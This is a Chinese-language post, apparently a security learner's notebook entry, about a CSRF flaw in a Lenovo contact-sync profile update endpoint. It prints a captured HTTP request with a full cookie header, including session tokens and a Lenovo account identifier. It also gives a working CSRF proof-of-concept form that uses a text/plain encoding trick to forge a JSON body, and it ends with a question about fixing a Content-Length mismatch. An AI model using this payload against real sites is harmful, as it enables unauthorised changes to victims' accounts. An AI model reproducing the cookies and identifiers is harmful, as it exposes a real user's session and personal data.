@1kbfree
2019-07-05T13:03:08.000000Z
字数 3744
阅读 2377
Csrf Json漏洞疑问
学习疑问
介绍
首先这个是一个
Csrf漏洞,但是他用坑爹的Json格式传递的数据...
疑问
打开Urlhttps://tongbu.lenovo.com/contact/contact/portal/user/setting.html
编辑了数据后点击保存,如下图

并且抓包,此时抓到的数据包为
POST /active/v1/profile/update HTTP/1.1Host: tongbu.lenovo.comUser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0Accept: application/json, text/javascript, */*; q=0.01Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Content-Type: application/x-www-form-urlencoded; charset=UTF-8X-Requested-With: XMLHttpRequestReferer: https://tongbu.lenovo.com/contact/contact/portal/user/setting.htmlContent-Length: 105Cookie: pgv_pvi=5026945024; _qddaz=QD.dh789y.fa17u5.jhujj6qx; UM_distinctid=163edc9fa1d2ce-05f6c3a498a60b8-13676d4a-100200-163edc9fa1e28a; eternalchip=MTIwLjIzOS4yMTcuMzQ6MTUyODc3MDk5OA%3D%3D; session=b7fde26d6214b20a90422db14f8718299e9e290f-1528770998; mbox=PC#502c6ea464b7495580c53922355fcebc.24_11#1592016554|session#d0952b31a7ca4d2f9c7e96a593ca9251#1528792439; s_nr=1528771754420; dslv=1528771754421; s_vnum=1531363021696%26vn%3D1; __gads=ID=98f1efdac24bcc64:T=1528771055:S=ALNI_MYEMJ04_nMklOxFvSFUTcuOqnnwgg; utag_main=v_id:0163f1de95650014b7380c5a99b209049001a00d0086e$_sn:3$_ss:0$_st:1528792377257$ses_id:1528790432855%3Bexp-session$_pn:4%3Bexp-session; _evga_5d7d=110b269ef235bd2b.; AMCV_F6171253512D2B8C0A490D45%40AdobeOrg=-1891778711%7CMCIDTS%7C17695%7CMCMID%7C44438628606814942801602070284409874092%7CMCAAMLH-1529461747%7C11%7CMCAAMB-1529461764%7CRKhpRz8krg2tLO6pguXWp5olkAcUniQYPHaMWWgdJ3xzPWQmdj0y%7CMCOPTOUT-1528864147s%7CNONE%7CMCSYNCSOP%7C411-17702%7CMCAID%7CNONE%7CvVersion%7C2.4.0%7CMCCIDH%7C-1595058814; SLIBeacon_374932480=RWXFKSBFM1528771288213CUYHQGAPX; BVBRANDID=e0a04b6f-c909-4b9f-a011-40d5881c4e88; _mkto_trk=id:183-WCT-620&token:_mch-lenovo.com-1528771349288-10948; ku1-vid=5dc8697c-142a-3912-686f-5fa701bb7deb; __qca=P0-1091511756-1528771350251; evo5_popin_instance=2212640; LenovoProfile=PopkjgQs2waqf%2FMzoaPg8x97QmdXYyN%2F1%2Fqj21jxgck%3D; eSupport.CL=uszh; fs_uid=fullstory.com`5DSGM`5805498574569472:5766466041282560; _vwo_uuid_v2=D72D2DA465CCC13E794AFC45F6C6C62C2|a9df443f02da2938e3dca363484b53f1; eSupportProfile=U8VtTgTRaZoxFIYNEMs1gngfoyApHkeUuMAGOJv4tWi3EZgeHi5xfitkRxbRp1he; pt_75bc0273=uid=JXHfrA1OS8my5Y6mwvv39w&nid=0&vid=Tf6S5D3XqN48MVizQeBi6w&vn=2&pvn=3&sact=1528811757293&to_flag=0&pl=ehuYB6pkSzyPcrz5fyoY/w*pt*1528811755644; _ga=GA1.2.1483304443.1528856902; _gid=GA1.2.1907512611.1528856902; LPSState=1; LenovoID.UN=17520556594; ANONYMOUS_SESSIONID=-8572; __utma=236329988.1483304443.1528856902.1528878356.1528882607.3; __utmc=236329988; __utmz=236329988.1528872098.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); REALMID=10121; s_cc=true; s_sq=%5B%5BB%5D%5D; GSESSIONID=37A642FEC23040449DD0A83D78D3D2A1; avt_s=lsts%3D%3E1528876050907%7C%7C%7Csid%3D%3E1896610197%7C%7C%7Cvs%3D%3E3%7C%7C%7Csource%3D%3Edirect%7C%7C%7Cpref%3D%3E%7C%7C%7Cref%3D%3E; avt_v=vid%3D%3E163f81cad125f43%7C%7C%7Cfsts%3D%3E1528876018959%7C%7C%7Cdsfs%3D%3E0%7C%7C%7Cnps%3D%3E1; __utmb=236329988.2.10.1528882607; __utmt=1Connection: close{"name":"123456","phone":[{"name":"MOBILE","value":"18888888888"}],"IM":[{"name":"QQ","value":"123456"}]}
这个就是它Json格式传递的数据:
{"name":"123456","phone":[{"name":"MOBILE","value":"18888888888"}],"IM":[{"name":"QQ","value":"123456"}]}

然后我开始构造Csrf Poc:
<html><title>csrf_test.html</title><form action=https://tongbu.lenovo.com/active/v1/profile/update method=post enctype="text/plain" ><input name='{"name":"csrf_test","phone":[{"name":"MOBILE","value":"18888888888"}],"IM":[{"name":"QQ","value":"123456' value='"}]}' type='hidden'><input type=submit value="Submit"></form></html>
然后在浏览器中打开这个HTML页面

虽然说这里是返回{"result":0},可是页面一毛都没有变化啊...

然后慢慢的抓包分析了,原来他是判断了Content-Length的长度


页面就修改成功了,如下图:

所以写了那么多,我想问,如果在构造Csrf Poc的时候,让那个空格不存在,否则content-length不匹配,没办法利用~
